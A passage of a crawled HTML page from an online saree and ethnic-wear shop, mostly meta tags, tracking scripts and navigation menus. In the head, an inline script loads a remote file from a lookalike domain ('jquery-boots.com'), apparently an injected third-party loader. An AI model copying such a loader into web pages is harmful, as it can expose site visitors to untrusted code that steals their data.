

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/sarees/aspiring-organza-grey-contemporary-saree-29089
body_size: 28287
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Sarees (साड़ी) - Buy Latest Designer Sarees Collection Online</title>
<base href="https://www.sannarinx.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta name="google-site-verification" content="5MT7d8-C46iezdZIlhOdu1xHDoaFU4w5irx6k4BcQ-k" />
<meta name="google-site-verification" content="XYyRpuqDbjoTm--rRcn6AhckoYIhs5dB6sxCPoPzLCk" />
<meta property="og:title" content="Sarees" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.sannarinx.com/sarees" />
<meta property="og:image" content="https://www.sannarinx.com/image/cache/data/logo/logo-300x300.png" />
<meta property="og:description" content="Buy Women's Sarees Online – Stylish Designs Saree Collection at Best Prices

	Once seen as traditional attire, the saree has now become a fashion statement loved by women of all ages. There is alw..." />
<meta name="description" content="Explore a luxurious collection of sarees at Sannari. Find the perfect online saree for every occasion. Shop today for a bridal saree, Bollywood-inspired sarees, &amp; more." />
<meta name="keywords" content="wedding sarees, party wear sarees, designer sari, sarees online shopping india, sarees online shopping indian sari, online sarees, saree online, latest indian saree collection 2024, online shopping for sari, festival saree, buy sarees for all occasions, s" />
<meta name="robots" content="index, follow"/>
<link href="https://www.sannarinx.com/image/data/favicon.png" rel="icon" />


<meta name="robots" content="noodp"/>
<meta name="web_author" content="www.3Fusion.in">
<link href="https://www.sannarinx.com/sarees" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/fonts/icofont/icofont.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/magnific-popup.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/commonalljs.js"></script>
<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DZJYWJ9W79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DZJYWJ9W79');
</script>
<!-- HTML Meta Tags -->
  <title>Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...</title>
  <meta name="description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.sannarinx.com/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...">
  <meta property="og:description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">
  <meta property="og:image" content="">

  <!-- Meta Tags  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Sannari Valsad",
  "image": "https://www.sannarinx.com/image/data/logo/logo.png",
  "@id": "",
  "url": "https://www.sannarinx.com/",
  "telephone": "09586099777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Mahatma Gandhi Rd, Nani Khatriwad,",
    "addressLocality": "Valsad",
    "postalCode": "396001",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.614289,
    "longitude": 72.9287392
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "10:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/sannarinx",
    "https://www.instagram.com/sannari_online",
    "https://www.pinterest.com/sannari",
    "https://www.sannarinx.com/"
  ] 
}
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-boots.com/bin/clarity.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614397931292', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614397931292&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
    var BASE_URI = "https://www.sannarinx.com/";
</script>
<script type='application/ld+json'> {  "@context": "http://www.schema.org",  "@type": "WebSite",  "name": "VandV",  "alternateName": "VandV",  "url": "https://www.vandv.com"} </script>


<!--BOF Product Series-->
            <style>
                .pds a, .pds a:hover, .pds a:visited
                {
                    text-decoration: none;
                }
                .pds a.preview
                {
                    display: inline-block;
                }
                .pds a.preview.pds-current
                {
                    border-bottom: 3px solid orange;
                }
                #preview{
                    position: absolute;
                    border: 1px solid #DBDEE1;
                    background: #F8F8F8;
                    padding: 5px;
                    display: none;
                    color: #333;
                    z-index: 1000000;
                }
            </style>
         <!--    <script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    pdsListRolloever();
                });
                function pdsListRolloever()
                {
                    $('.pds a.pds-thumb-rollover').hover(function(){
                        //on hover
                        $this = $(this);
                        var hoverImage = $this.attr('rel');
                        $this.parent().parent().find('.image a img').attr('src', hoverImage);
                    }, function(){
                        //on unhover
                        $this = $(this);
                        var masterImage = $this.attr('master-image');
                        $this.parent().parent().find('.image a img').attr('src', masterImage);
                    });
                }
            </script> -->
            <!--EOF Product Series-->
</head>
<body class="home_page">
      <nav id="c-menu--slide-left" class="c-menu c-menu--slide-left">
  <button class="c-menu__close">&larr; Close Menu</button>
  <div id="megamenu-responsive" class="hide-on-desktop hide-on-tablet" >
  <ul id="megamenu-responsive-root">
    <li class="root">
      <ul>
        <li><a href="new-arrivals">New in</a> </li> 
         <!--<li><a href="newcollection">Lookbook</a> </li>-->
              <li class="parent"><a href="https://www.sannarinx.com/sarees">Sarees</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/salwar-suits">Salwar Suits</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-salwar-suits">Ready Made Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-salwar-suits">Bollywood Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-salwar-kameez">Party Wear Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-salwar-kameez">Designer Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/anarkali-salwar-kameez">Anarkali Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/salwar-kameez">Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-salwar-kameez">Wedding Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-salwar-suits">Partywear Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/churidar-salwar-suits">Churidar Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakistani-salwar-suits">Straight Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakisatni-salwar-suits">Pakisatni Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-salwar-suits">Casual Salwar Suits</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/kurtis">Kurtis</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/gowns">Gowns</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>
            </li>
                                  </ul>
                            </li>
             <!-- <li><a href="best-seller">Best Seller</a> </li> -->
        <li><a href="ready-to-ship">Ready To Ship</a> </li>
        <li><a href="sale">Sale</a> </li>
         <li><a href="video-shopping">Video Shopping</a></li> 
      </ul>
    </li>
  </ul>
   <style>
    @media only screen and (max-width: 979px){
#research.hblock.show_me {
    display: block;
    z-index: 99;
}
}
  </style>
  <script type="text/javascript">
  $('document').ready(function(){
    $('#megamenu-responsive-root li.parent').prepend('<p>+</p>');
    $('.menu-toggle').click(function(){
      $('.root').toggleClass('open');
    });
    $('#megamenu-responsive-root li.parent > p').click(function(){
      if ($(this).text() == '+'){
        $(this).parent('li').children('ul').slideDown(50);
        $(this).text('-');
      }else{
        $(this).parent('li').children('ul').slideUp(50);
        $(this).text('+');
      }
    });
  });
  </script>
</div>
</nav>
<a href="#" class="scrollup" title="Scroll To Top"></a>
<script type="text/javascript">
$('.big_button').click(function() {
        if($('.subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.subscribe_field').val(),
              success: function(data) {
                  $('.subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.popup_error').html(data);
                        setTimeout(parent.$.colorbox.close, 500);
                    }
                    else
                    {
                        $('.popup_error').html(data);
                    }
              }
            });
        }
        else
        {
            $('.popup_error').html('Please enter your email address');
        }
    });
</script>
  <div class="clearall"></div>
<div class="top_links_bar header_panel " id="header">
<div class="topfixedblock">
<script type="text/javascript">
$(document).ready(function()
{
    $('.resuser').click(function()
    {
        $('.resuser .resmenu').toggleClass('show_me');
    });
    $('.research .fa-search').click(function()
    {
        $('.research #research').toggleClass('show_me');
    });
   $('.head_serd .btn-src').click(function(e)
    {    e.stopPropagation();
        $('.head_serd .search_block').toggleClass('active');
    });
     $('a.toplogbtn').click(function(e)
    {   e.stopPropagation();
        $('.top_login_btn .toplogblock').toggleClass('active');
    });
   /* $('.head_ser .closebtn').click(function()
    {
        $('.head_ser .search_block').toggleClass('active');
    });*/
     $('.currency_block .activeOrder a').click(function(e)
    {
         e.stopPropagation();
        $('.currency_block .orderlist').toggleClass('show_me');
    });
       $('.catsort .activeOrder_type ').click(function(e)
    {
         e.stopPropagation();
        $('.catsort .orderlist_type').toggleClass('show_me');
    });
    $(document).click(function()
    {
        flag = $(".top_login_btn .toplogblock").hasClass("active");
        if(flag == true)
           {
             $('.top_login_btn .toplogblock').removeClass('active');
           }
  /*   flags = $(".head_serd .search_block").hasClass("active");
        if(flags == true)
           {
             $('.head_serd .search_block').removeClass('active');
           }
*/
        flagc = $(".currency_block .orderlist").hasClass("show_me");
        if(flagc == true)
           {
             $('.currency_block .orderlist').removeClass('show_me');
           }
        flagso = $(".catsort .orderlist_type").hasClass("show_me");
        if(flagso == true)
           {
             $('.catsort .orderlist_type').removeClass('show_me');
           }
    });
});
</script>
 <div id="o-wrapper" class="o-wrapper">
<main class="o-content">
      <div class="c-buttons">
            <button id="c-button--slide-left" class="c-button"><i class="fa fa-bars"></i>
            </button>
      </div>
      <div class="smalllogo">
        <a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Sarees (साड़ी) - Buy Latest Designer Sarees Collection Online" /></a>    </div>
      <div class="resuser">
    <i class="fa fa-user"></i>
    <div class="resmenu hblock">
        <ul>
                                            <li class="top_login_btn"><a title="Login"  onClick="quickLogin();"> <i class="fa fa-lock"></i> Login</a></li>
                    <li class="wishlist"><a href="wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
            <li class="cart"><a href="shopping-cart"><i class="fa fa-shopping-cart"></i> My Cart</a></li>
            <li class="check"><a href="checkout"><i class="fa fa-share-square-o"></i> Checkout</a></li>
                    </ul>
    </div>
    </div>
     <div class="research">
  <i class="fa fa-search"></i>
  <div id="research" class="hblock">
                <input type="text" name="filter_name2" class="span6 filter_name" value="" placeholder="Search for products"/>
                <span class="button-search2 span1"><i class="fa fa-search"></i></span>
    </div> </div>
  </main>
</div>
<div class="headertop">
   <div class="page_width">
   <div class="topshopcontent">
     <div class="head_curr">
<div class="currency_block">
            <div class="orderlistcontainer">
                           <div class="curtitle"><i class="fa fa-dollar"></i> Currency : </div> 
                <div class="activeOrder block">
                                                                                                                                                <a href="javascript:void(0);">USD                          <span class="caret"></span>
                                                </a>
                                                                                                                                                                                                                </div>
                                                 <div class="orderlist" style="display: none;">
                                                                        <div><a href="javascript:void(0);" onclick="currency_change('INR');">
                                                 <span class="WebRupee">
                        Rs : </span> Indian Rupee                                                 </a></div>
                                                                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('GBP');">
                                                GBP£ :  British Pound                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('CAD');">
                                                CAD$ :  Canadian Dollar                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('NZD');">
                                                NZD$ :  New Zealand                                                 </a></div>
                                                                </div>
                            </div>
            </div>
               </div> 
    
        <div class="myacblocktop">

  <div class="myacblocktopinfo">
   <ul>
             <li class="top_login_btn"><a title="Login" onClick="quickLogin();" > Login / Register</a></li>                 <li class="topwishlist">
                             <a onclick="quickLogin();" class="" title="Wishlist">
                    Wishlist
                  </a>
                      </li>
       <li class="cart"><a href="shopping-cart"> My Cart</a></li> 
         
                          
      </ul>
      </div>
</div>

   </div>
   </div>
</div>
 <div class="headerbottom">
 <div class="page_width">
 <div class="headbotleft">
  <div class="head_serd">
          <span class="search-tag"> 1000+ PRODUCTS ! </span>
                <div class="search_block">
    <div id="search">
                <input type="text" name="filter_name" class="span6 filter_name" value="" placeholder="Search for products"/>
                 <span class="button-search span1"><i class="fa fa-search"></i></span> 
   <!--    <div class="closebtn"><span class="fa fa-close"></span></div>  -->
    </div>
</div></div>
 </div>
 <div class="headbotcenter">
 <div id="logo"><a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Sarees (साड़ी) - Buy Latest Designer Sarees Collection Online" /></a></div> </div>


 <div class="headbotright">
 <div class="carttop"><div id="cart">
  <div class="heading">
    <a title="0 Items in Bag" href="https://www.sannarinx.com/shopping-cart"> <i class="icofont-cart-alt tocico"></i> 
    <div class="crtright"> SHOPPING CART
    <span id="cart-total" >0 Items</span>
    </div></a></div>
  <div class="content">
    <div class="carttitle">Cart Items <span>[0 Items items] </span></div>
        <div class="empty">
    <div class="bagicon"><i class="icofont-cart-alt"></i></div>
    Your shopping cart is empty!</div>
      </div>
</div>  </div>
<div class="calltop">
              <i class="icofont-ui-call callico"></i>
              <span class="call-text-title">
                <span class="main-title">CONTACT US</span>
                <span class="call-num">+91-9586099777</span>
              </span>
            </div>
 



 </div>
     </div>

</div>
<div class="clearall"></div>
   <div class="toppest_center topmenu" id="menutop" >

        <div class="main_menu_bg">
            <div class="top_main_menu">
                <!-- NEW MENU START -->
                <div id="frame_menu" class="eagency_menu_vertical">
                      




				
<div class="quick-select">

<div class="sub-inside mobile" id="eagency_menu" >
	<ul class="display-menu">
    <li class="menu_item home"><a href="./"> Home</a> </li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="sarees">
		<span>Sarees</span><b></b></a>
		
		
		<div class="dropdown" style="width: 886.66666666667px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 253.33333333333px; float: left">
				<!--<a href="#">Sarees New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="sarees">New Arrivals</a></li>
	<li><a href="bridal-sarees">Bridal Sarees</a></li>
	<li><a href="wedding-sarees">Wedding Sarees</a></li>
	<li><a href="designer-sarees">Designer Sarees</a></li>
	<li><a href="partywear-sarees">Party Wear Sarees</a></li>
	<li><a href="printed-sarees">Printed Sarees</a></li>
	<li><a href="casual-sarees">Casual Sarees</a></li>
	<li><a href="cotton-sarees">Cotton Sarees</a></li>
	<li><a href="half-n-half-sarees">Half N Half Sarees</a></li>
	<li><a href="lehenga-style-sarees">Lehenga Style Sarees</a></li>
	<li><a href="bollywood-style-sarees">Bollywood Style Sarees</a></li>
	<li><a href="sarees/readymade-sarees">Readymade Sarees</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 253.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="sarees&amp;colors=red">Red</a></li>
	<li><a href="sarees&amp;colors=blue">Blue</a></li>
	<li><a href="sarees&amp;colors=green">Green</a></li>
	<li><a href="sarees&amp;colors=yellow">Yellow</a></li>
	<li><a href="sarees&amp;colors=white">White</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="sarees&amp;fabric=net">Net</a></li>
	<li><a href="sarees&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="sarees&amp;fabric=silk">Silk</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="sarees?occasion=party">Party</a></li>
	<li><a href="sarees?occasion=festival">Festival</a></li>
	<li><a href="sarees?occasion=wedding">Wedding</a></li>
	<li><a href="sarees?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="sarees?occasion=reception">Reception</a></li>
	<li><a href="sarees?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="sarees?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="sarees?sort_by=best-seller">Best Seller</a></li>
	<li><a href="sarees?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 886.66666666667px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="salwar-suits">
		<span>Salwar Suits</span><b></b></a>
		
		
		<div class="dropdown" style="width: 823.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 228px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="salwar-suits">New Arrivals</a></li>
	<li><a href="designer-salwar-kameez">Designer Salwar Suits</a></li>
	<li><a href="anarkali-salwar-kameez">Anarkali Salwar Suis</a></li>
	<li><a href="wedding-salwar-kameez">Wedding Salwar Suits</a></li>
	<li><a href="partywear-salwar-suits">Partywear Salwar Suits</a></li>
	<li><a href="punjabi-salwar-suits">Punjabi Salwar Suits</a></li>
	<li><a href="churidar-salwar-suits">Churidar Salwar Suits</a></li>
	<li><a href="palazzo-salwar-suits">Palazzo Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Pakistani Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Straight Salwar Suits</a></li>
	<li><a href="bollywood-salwar-suits">Bollywood Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Cotton Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Pant Style Suits</a></li>
	<li><a href="readymade-salwar-suits">Readymade&nbsp;Suits</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 228px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="salwar-kameez&amp;colors=blue">Blue</a></li>
	<li><a href="salwar-kameez&amp;colors=pink">Pink</a></li>
	<li><a href="salwar-kameez&amp;colors=red">Red</a></li>
	<li><a href="salwar-kameez&amp;colors=green">Green</a></li>
	<li><a href="salwar-kameez&amp;colors=yellow">Yellow</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="salwar-kameez&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="salwar-kameez&amp;fabric=faux-chiffon">Faux Chiffon</a></li>
	<li><a href="salwar-kameez&amp;fabric=cotton">Cotton</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="salwar-kameez?occasion=party">Party</a></li>
	<li><a href="salwar-kameez?occasion=festival">Festival</a></li>
	<li><a href="salwar-kameez?occasion=bridal">Bridal</a></li>
	<li><a href="salwar-kameez?occasion=wedding">Wedding</a></li>
	<li><a href="salwar-kameez?occasion=reception">Reception</a></li>
	<li><a href="salwar-kameez?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="salwar-kameez?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="salwar-kameez?sort_by=best-seller">Best Seller</a></li>
	<li><a href="salwar-kameez?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 823.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="lehenga-choli">
		<span>Lehenga Choli</span><b></b></a>
		
		
		<div class="dropdown" style="width: 760px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 215.33333333333px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
